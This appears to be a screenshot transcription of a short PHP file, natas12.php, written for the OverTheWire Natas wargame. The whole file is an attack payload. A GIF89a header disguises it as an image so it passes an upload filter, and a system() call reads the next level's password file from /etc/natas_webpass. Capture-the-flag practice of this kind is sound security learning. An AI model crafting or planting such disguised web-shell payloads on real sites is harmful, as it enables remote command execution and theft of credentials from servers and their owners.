 C: > Users > UZAIF SHAIKH > Documents > Python Scripts > natas12.php
1 GIF89a
2 <?php
3
4 system('cat /etc/natas_webpass/natas14');
5
6 ?>